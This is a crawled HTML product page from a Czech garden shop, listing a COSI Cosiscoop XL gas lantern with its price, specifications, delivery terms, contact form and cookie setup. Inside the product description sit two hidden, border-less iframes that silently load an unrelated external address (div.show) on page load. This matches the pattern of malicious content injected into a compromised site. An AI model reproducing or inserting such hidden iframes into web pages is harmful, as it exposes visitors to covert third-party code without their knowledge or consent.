

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gardeneshop.cz/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm/
body_size: 9721
content:
<!DOCTYPE html>
<html  lang="c1">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm/" />






    <title>
        Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm | Gardeneshop.cz
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
    <meta property="store:id" content="4"  />
    <meta property="store:lang" content="5"  />
    <link rel="apple-touch-icon" sizes="76x76" href="/favico/gs/apple-touch-icon.png"  />
    <link rel="icon" type="image/png" sizes="32x32" href="/favico/gs/favicon-32x32.png"  />
    <link rel="icon" type="image/png" sizes="16x16" href="/favico/gs/favicon-16x16.png"  />
    <link rel="manifest" href="/favico/gs/site.webmanifest"  />
    <link rel="mask-icon" href="/favico/gs/safari-pinned-tab.svg" color="#5bbad5"  />
    <link rel="shortcut icon" href="/favico/gs/favicon.ico"  />
    <meta name="msapplication-TileColor" content="#da532c"  />
    <meta name="msapplication-config" content="/favico/gs/browserconfig.xml"  />
    <meta name="theme-color" content="#ffffff"  />
    <link href="/Themes/garden-shop/styles/rt.20251125093925.css" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/master.css?v=20251125093925" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/custom.css?v=20251125093925" rel="stylesheet" media="screen"  />

    <!--[if lt IE 9]>
    <script src="/Themes/garden-shop/scripts/html5shiv.js"></script>
    <script src="/Themes/garden-shop/scripts/respond.min.js"></script>
    <![endif]-->

     <meta name="google-site-verification" content="1tiKJTVVnvB4ek9XHC36L1YdD7o7gfMXsm_68JY0GkQ"  />

<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm",

  "brand": {
    "@type": "Brand",
    "name": "COSI"
  },

				
  "image":  "https:\/\/www.gardeneshop.cz\/resources\/App\/202212070926480.cosi-cosiscoop-xl-6.jpg",
  "identifier":"5801290",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "3215",
    "priceCurrency": "CZK",
	"image":  "https:\/\/www.gardeneshop.cz\/resources\/App\/202212070926480.cosi-cosiscoop-xl-6.jpg",
    "category": "Dopl\u0148ky > Plynov\u00e9 lucerny COSI"
  },
  "url": "https:\/\/www.gardeneshop.cz\/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-NJLKFKB');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm',
                item_id: '5801290',
                price: 3215.00,
                currency: 'CZK',
                category: 'Doplňky > Plynové lucerny COSI'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.gardeneshop.cz/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm/" />
<meta property="og:title" content="Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm" />
<meta property="og:image" content="https://www.gardeneshop.cz/resources/App/202212070926480.cosi-cosiscoop-xl-6.jpg" />
<meta property="og:price:amount" content="3215"/>
<meta property="og:price:currency" content="CZK"/><meta property="og:brand" content="COSI">
<meta name="google-site-verification" content="yv2WnGGCZ2maMLZO04jXo9M4ykXaabsWJLvb1pBd4TA" /><meta name="facebook-domain-verification" content="u1oeb9ol5gn97y0ujg88xydcyvvsj0" /></head>
<body  id="one-col" class="   detail domain-7 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJLKFKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first"><a   href="/stojany-na-palivove-drevo/">Stojany na palivové dřevo</a></li><li class="hasChildren"><a   href="#">Zahradní nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zahradni-sedaci-soupravy/">Zahradní sedací soupravy </a></li><li><a   href="/zahradni-zidle-a-kresla/">Zahradní židle a křesla</a></li><li><a   href="/zahradni-lavice/">Zahradní lavice</a></li><li><a   href="/zahradni-lehatka/">Zahradní lehátka</a></li><li><a   href="/zahradni-stoly/">Zahradní stoly</a></li><li class="last"><a   href="/houpaci-site/">Houpací sítě</a></li></ul></li><li class="hasChildren"><a   href="#">Kovový nábytek</a><ul class="nav level2 "><li class="first"><a   href="/kovove-zidle/">Kovové židle</a></li><li><a   href="/kovove-stoly/">Kovové stoly</a></li><li><a   href="/kovove-lavicky/">Kovové lavičky</a></li><li class="last"><a   href="/police-a-regaly/">Kovové police a regály</a></li></ul></li><li><a   href="/oblouky-na-ruze-a-altanky/">Oblouky na růže a altánky</a></li><li class="hasChildren selectedPageParent active"><a   href="#">Doplňky</a><ul class="nav level2 "><li class="first"><a   href="/ohniste/">Ohniště</a></li><li><a   href="/kvetinace/">Květináče</a></li><li><a   href="/zahradni-slunecniky-a-doplnky/">Slunečníky</a></li><li class="last"><a   href="/doplnky-zahrady/">Doplňky do zahrady</a></li></ul></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">

    <header class="header">
        <div class="hidden-xs">

<div class="topbar topbar-inverse">
  <div class="container">
    <ul class="info pull-left list-inline">
      
  <li class="hidden-xs"><a href="/informace-o-nakupu-c1/"><i class="icon-info-sign"></i>Informace o nákupu</a> 
		</li>
		
  <li class="hidden-xs"><a href="/reference-a-inspirace-c1/"><i class="icon-picture"></i>Reference</a> 
		</li>
		
  <li><a href="/kontakty-c1/"><i class="icon-envelope-alt"></i>Kontakt</a> 
		</li>

    </ul>
    <ul class="info pull-right profile list-inline">
       <li>
           <!--This is a comment. Comments are not displayed in the browser<li>  
           <loginprofilelink icon="true"><a href="#">Login</a></loginprofilelink>
            </li></li>
-->
		
    </ul>
  </div>
</div>
</div>

        
<div class="header-search">
    
		<form   id=search-form  action="/hledej-1/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hledej " id="siteSearch" name="s_keyword" type="text" class="a-c-5   search form-control search" placeholder="Hledej "/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hledej  </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar brandbar-v1">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false"
                        id="hamburger-btn"><i class="ico-v-hamburger"></i></button>
            </div>

            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/garden-shop/images/logo-7.png" alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>
            
                        <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>


            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form">
                    <i class="icon c-icon-search"></i></a>
            </div>

                         <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=cs" rel="nofollow"><i class="icon-lock"></i>  Přihlásit </a><!--ELMP-->
              </div>
            
            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">

                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown"
                   href="/nakupni-kosik-c1/"><i class="icon c-icon-shopping-cart"></i><span class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                     aria-labelledby="dLabel">
                    
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkem:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupni-kosik-c1/" class="btn btn-primary btn-xs" rel="nofollow">Zobrazit košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                </div>

            </div>

        </nav>
    </div>
</section>

        <!--  navbar -->
<div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96"  role="navigation">
  <div class="container">
    <div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
      <ul  class="nav navbar-nav"><li id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/">Stojany na dřevo</a></li><li class="  dir dropdown" id="tm-zahradni-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradni-nabytek/">Zahradní nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-zahradni-sedaci-soupravy" ><a  href="/zahradni-sedaci-soupravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Zahradní sedací soupravy </a></li><li class="  title" id="tm-zahradni-zidle-a-kresla" ><a  href="/zahradni-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Zahradní židle a křesla</a></li><li class="  title" id="tm-zahradni-lavice" ><a  href="/zahradni-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradní lavice</a></li><li class="  title" id="tm-zahradni-lehatka" ><a  href="/zahradni-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Zahradní lehátka</a></li><li class="  title" id="tm-zahradni-stoly" ><a  href="/zahradni-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Zahradní stoly</a></li><li class="  title" id="tm-houpaci-site" ><a  href="/houpaci-site/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Houpací sítě</a></li></ul></li><li class="  dir dropdown" id="tm-kovovy-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kovovy-nabytek/">Kovový nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kovove-zidle" ><a  href="/kovove-zidle/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Kovové židle</a></li><li class="  title" id="tm-kovove-stoly" ><a  href="/kovove-stoly/"><img alt=""  src="/resources/App/medium/kovove-stoly-zahradny-nabytok.jpg"/>Kovové stoly</a></li><li class="  title" id="tm-kovove-lavicky" ><a  href="/kovove-lavicky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Kovové lavičky</a></li><li class="  title" id="tm-police-a-regaly" ><a  href="/police-a-regaly/"><img alt=""  src="/resources/App/medium/kovove-regaly-zahradny-nabytok.jpg"/>Kovové police a regály</a></li></ul></li><li id="tm-oblouky-na-ruze-a-altanky" ><a  href="/oblouky-na-ruze-a-altanky/">Oblouky na růže a altánky</a></li><li class="  dir dropdown" id="tm-doplnky-do-zahrady" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky-do-zahrady/">Doplňky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-ohniste" ><a  href="/ohniste/"><img alt=""  src="/resources/App/medium/ohniska-zahradny-nabytok.jpg"/>Ohniště</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Květináče</a></li><li class="  title" id="tm-zahradni-slunecniky-a-doplnky" ><a  href="/zahradni-slunecniky-a-doplnky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slunečníky</a></li><li class="  title" id="tm-doplnky-zahrady" ><a  href="/doplnky-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplňky do zahrady</a></li></ul></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>
    </div>
  </div>
</div>
<!-- /navbar --> 


    </header>

    <div class="breadcrumbs-outer breadcrumb-default-full breadcrumb-default-full-v4">
        <div id="breadcrumb" class="container">
    <ol id="block-6" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvodni-stranka/">Úvod</a></li><li><a href="/doplnky-do-zahrady/">Doplňky</a></li><li><a href="/plynove-lucerny-cosi/">Plynové lucerny COSI</a></li></ol>
</div>


    </div>


    <div class="content-outer">
        <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      
      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/202212070926480.cosi-cosiscoop-xl-6.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm"><img class="img-responsive" alt="Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm" src="/resources/App/medium/202212070926480.cosi-cosiscoop-xl-6.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/202212070926480.cosi-cosiscoop-xl-3.jpg" data-rel="shadowbox[textatt]" title="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm"><img alt="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm" src="/resources/App/square/202212070926480.cosi-cosiscoop-xl-3.jpg"/></a></li><li ><a href="/resources/App/202212070926480.cosi-cosiscoop-xl-6.jpg" data-rel="shadowbox[textatt]" title="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm"><img alt="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm" src="/resources/App/square/202212070926480.cosi-cosiscoop-xl-6.jpg"/></a></li><li ><a href="/resources/App/202212070926480.cosi-cosiscoop-xl-12.jpg" data-rel="shadowbox[textatt]" title="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm"><img alt="Plynová lucerna COSI Cosiscoop XL, kov olivový ~ Ø20 x výška 31 cm" src="/resources/App/square/202212070926480.cosi-cosiscoop-xl-12.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm</h1> 
        <p class="shortdesc"></p>
         

<form class="validate-base" name="add_to_cart" action="/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt není k dispozici.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset"> Cena </p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="3215" itemprop="price">3 215,00 Kč</span> <span class="price-info">s DPH</span>  
            <meta content="CZK" itemprop="priceCurrency">
            </p>
 
            
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">2 657,02 Kč</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-8">Dodání: 14 prac. dnů</span></li><li><span class="label label-info prod-delivery label-delivery-4">Doprava zdarma</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Plynová lucerna Cosiscoop XL je větší verzí Originálu. Je fantastická pro zahradu, na cesty a také na prázdninách.</h3>
<p>Vezměte si tuto multifunkční lucernu kamkoliv jdete - přinese příjemnou náladu a snadno se používá.</p>
<p>Scoop Original je k dispozici ve několika barvách. Všechny modely pracují na plynové kazetě o hmotnosti 190 gramů. Jednoduše instalujte kartuši, zapněte pod lampou ovládací knoflík a zapalte. Všechny varianty Scoops hoří asi 6 hodin.</p>
<h4>Rozměry a vlastnosti:</h4>
<p><strong>Výška:</strong><br />
31 cm</p>
<p><strong>Průměr lucerny:<br />
</strong>20 cm</p>
<p><strong>Hmotnost:</strong><br />
5 kg</p>
<p><strong>Materiál: </strong><br />
Kov, sklo</p>
<p><strong>Zdroj ohně:</strong><br />
Standardní plynová kartuše 190 g, která <u>není</u> součástí balení</p>
<p><strong>Produkt obsahuje</strong>: <br />
Oblázky/kamínky, ochranné sklo</p>
  <div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 


<div class="margin-top-20 video-outer">
  <a href="http://www.youtube.com/watch?v=Y39zcSLLZ9w" title="Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm video" data-rel="shadowbox_iframe"><span class="a2-video-outer"><img class="img-responsive" alt="" src="//img.youtube.com/vi/Y39zcSLLZ9w/0.jpg"><span class="a2-video-inner"><span class="play-text">Přehrát Video</span> </span></span></a>
</div>


 



  
			<h3> Související video </h3>
			<div class="box">
			<a title="Jak používat plynovou lucernu Cosi" data-rel="shadowbox_iframe" href="http://www.youtube.com/watch?v=5OKMU7S2Rxk"><span class="a2-video-outer">
					<img class="img-responsive" src="/resources/App/medium/Cosi_logo_head-1.jpg" alt="Jak používat plynovou lucernu Cosi"/>
					<span class="a2-video-inner">
						<span class="play-text">Přehrát Video</span> <i class="icon-play "></i>
					</span> 
				</span></a><div class="desc">Jak používat plynovou lucernu Cosi</div>
			</div>
			<div class="br"></div>
		 
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Zboží bylo přidáno so košíku</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box"> Cena : <span id="p-price"></span> </p>
 
            <p> Množství : <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Zpět</button> <a href="/nakupni-kosik-c1/" class="btn btn-primary"> Pokračovat <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-cz/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Ověřeno zákazníky" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p>Jsme tu pro Vás už více než 15 let. Certifikovaný obchod, na který se můžete spolehnout.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby-cz/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zdarma" width="50" height="50"> </a>
<h3>Doprava zdarma na vše</h3>
<p>Všechny produkty Vám doručíme kurýrem až domů bez jakýchkoliv poplatků.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-cz/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrácení zboží" width="50" height="50"> </a>
<h3>Jednoduché vrácení zboží</h3>
<p>Zboží nám můžete do 14 dnů vrátit jednoduše a bez starostí.</p>
</div>
</div>
</div>
</div>





<!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

        <div class="infos"> 
	<div class="container">
		

<p> Potřebujete více informací? </p>
<div id="product-form" class="noprint">
	<h2>Otázka o produktu</h2>
	<form method="post" action="/product-item-c1/plynova-lucerna-cosi-cosiscoop-xl-kov-olivovy-20-x-vyska-31-cm/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name"> Vaše jméno <font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefon :</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email <font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Zpráva<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">5801290 - "Plynová lucerna COSI Cosiscoop XL, kov olivový - Ø20 x výška 31 cm"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value=" Odeslat ">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
	</div>
</div>
<div id="links">
  <div class="container">
    <div class="row">
        <div class="col-sm-3 col-md-3">
			<h4>Informace</h4>
			<ul class="f-l">
   				<li><a href="/informace-o-nakupu-c1/">Informace o nákupu</a></li>
   				<li><a href="/reference-a-inspirace-c1/">Referencie a foto inspirace</a></li>
   				<li><a href="/doprava-platby-c1/">Doprava a platby</a></li>
   				<li><a href="/tos-cs-c1/">Obchodní podmínky</a></li>
   				<li><a href="/reklamacny-formular-cz-c1/">Reklamace</a></li>
   				<li><a href="/vratenie-tovaru-formular-cz-c1/">Vrácení zboží</a></li>   
   				<li><a href="/tos-cs-c1/#ochrana-udaju">Ochrana osobních údajů</a></li>
   				<li><a href="/kontakty-c1/">Kontakt</a></li>
			</ul>
			<br/>
		</div>
      
		<div class="col-sm-3 col-md-3">
			<h4>Naše nabídka</h4>
			<ul class="f-l">
<li><a href="/stojany-na-palivove-drevo/" title="Stojany na dřevo">Stojany na dřevo</a></li>
<li><a href="/zahradni-nabytek/" title="Zahradní nábytek - Zahradní sedací soupravy, Zahradní židle a křesla, Zahradní lavice, Zahradní lehátka, Zahradní stoly, Houpací sítě">Zahradní nábytek</a></li>
<li><a href="/kovovy-nabytek/" title="Kovový nábytek - Kovové židle, Kovové stoly, Kovové lavice, Kovové police a regály">Kovový nábytek</a></li>
<li><a href="/oblouky-na-ruze-a-altanky/" title="Oblouky na růže a altánky">Oblouky na růže a altánky</a></li>
<li><a href="/doplnky-do-zahrady/" title="Doplňky do zahrady - Ohniště, Květináče, Slunečníky, Úložné boxy">Doplňky do zahrady</a></li>

			</ul>
			<br/>
		</div>
 
 		<div class="col-sm-3 col-md-3">
            <h4>Bezpečné nakupování</h4>
                <a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Jsme certifikováni Slovenskou asociací pro elektronický obchod."><img
                        src="/Themes/design-shop/images/bezpecny-nakup.png"
                        alt="Jsme certifikováni Slovenskou asociací pro elektronický obchod." width="150" /></a>
            
                     <br/><br/>
            
	 		<h4>Pro vaši domácnost</h4>
            <a href="http://www.design-shop.cz/" target="_blank"
                   title="Design-shop.cz - barové židle, židle, křesla, kancelářské židle, moderní nábytek, vliesové tapety, světla, lampy."><img
                        src="/Themes/garden-shop/images/ds-cz-footer-logo.png"
                        alt="Design-shop.cz - barové židle, židle, křesla, kancelářské židle, moderní nábytek, vliesové tapety, světla, lampy." width="150" /></a>
     	<br/><br/>
        </div>
               
                                     		 
		<div class="col-sm-3 col-md-3">	
             <h4>Online platby</h4>
       <a href="/doprava-platby-c1/#platby"><img src="/Themes/garden-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
			<h4>Jazyk</h4>
			<div id="language"><a href="http://www.garden-shop.sk">Slovensky</a></div>
			<br/><br/>
		 
			<!--  
			<h4>Facebook</h4>
			<a href="https://www.facebook.com/Gardeneshop/" target="_blank" title="Gardeneshop.cz na Facebook"><i class="icon-facebook-sign"></i>/Gardeneshop</a>
			<br/><br/>
			-->
		</div>
	</div>

  </div>
</div>


        <div class="copyright-outer copyright-default">

    <div class="copyright-inner container">

        <div class="row">

            <div class="col-md-12">
                <div class="text-center">

                    Gardeneshop.cz
                    <br/>
                    &copy;
                    <span >2026</span>


                </div>
            </div>


        </div>
    </div>


</div>

    </div>
</div>

<!-- scripts start -->
<script src="/Themes/garden-shop/scripts/rt-cs.20251125093925.js"  ></script>

<script src="/lib/functions.php?v=1&amp;storeid=4&amp;locale=cs" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt není dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavení cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňují počítat návštěvy a zdroje návštěvnosti. Díky těmto souborům je známo, které stránky jsou populárnější a jak se na ně návštěvníci pohybují. Všechny informace, které tyto cookies shromažďují, jsou anonymní."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie mohou prostřednictvím naší stránky používat naši reklamní partneři. Používají se k vytvoření profilu vašich zájmů na základě informací o stránkách, které si prohlížíte, což zahrnuje jedinečnou identifikaci vašeho prohlížeče a koncového zařízení. Pokud tyto cookie nepovolíte, stále se vám ve vašem prohlížeči budou zobrazovat základní reklamy, které nejsou založeny na vašich zájmech."
        },{
                    type: "Reklamní údaje",
                    value: "user_data",
                    description: "Souhlasím se zasíláním údajů souvisejících s inzercí společnosti Google."
        },{
                    type: "Přizpůsobené reklamy Google",
                    value: "personalization",
                    description: "Souhlasím s používáním personalizovaných reklam. Tyto reklamy jsou přizpůsobeny konkrétním preferencím, chování a vlastnostem uživatelů. Google shromažďuje údaje o aktivitách uživatelů online, jako jsou vyhledávání, navštívené webové stránky, kliknutí a online nákupy, aby lépe porozuměl jejich zájmům a preferencím."
        },{
                    type: "Ostatní",
                    value: "others",
                    description: "Tyto soubory jsou cookies třetích stran. Shromažďují informace o používání webové stránky, zajišťují funkčnost různých nástrojů (například prohlížení YouTube videí, sdílení příspěvků na sociálních sítích) a lepší uživatelskou zkušenost."
        }                                
            ],
        title: "Naše stránka používá soubory cookies",
        link: "/cookies-c1/",
